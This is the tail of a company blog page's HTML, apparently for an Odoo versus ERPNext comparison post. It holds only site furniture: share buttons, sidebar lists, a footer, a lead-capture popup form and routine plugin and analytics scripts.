3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Odoo%20vs%20ERPNext%20-%20An%20Impartial%20Comparison&url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-vs-erpnext%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/pragmatic-quickbooks-reports/" rel="prev">Pragmatic Quickbooks reports</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/odoo-apps-pricing/" rel="next">Odoo Pricing Hack – How to Eliminate Recurring Cost of Odoo Enterprise Software</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-vs-erpnext/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-vs-erpnext%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-vs-erpnext/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6970cc31cb9e5" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4058" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-vs-erpnext/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6970cc31cb9e5" value="a14be65485" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6970cc31cb9e5" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6970cc31cb9e5" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
